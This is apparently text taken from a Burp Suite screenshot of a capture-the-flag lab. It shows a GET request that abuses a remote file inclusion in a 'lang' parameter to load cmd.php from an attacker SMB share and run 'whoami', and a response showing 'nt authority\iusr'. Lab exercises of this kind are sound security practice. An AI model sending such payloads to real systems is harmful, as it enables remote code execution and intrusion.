 Request
Pretty Raw Hex
\n
1 GET /blog/?lang=\\10.10.14.2\ziox\cmd.php&cmd=whoami HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.10.151/blog/index.php
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=itravt2dbn78o2l3uagjvo0ckg
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Response
Pretty Raw Hex Render
</span>
<span>
</span>
<span>
</span>
</div>
51 <a href="" class="title-mobile">
Fostrap
</a>
52 </div>
53 </nav>
54 </div>
55 </div>
56 <script src="https://ajax.googleapis.com/ajax/libs/
</script>
57 <script>
58
59
60
61 <script  src="js/index.js"></script>
62
63
64
65
66 </body>
67
68 </html>
69 nt authority\iusr
70 </body>
71 </html>
72
73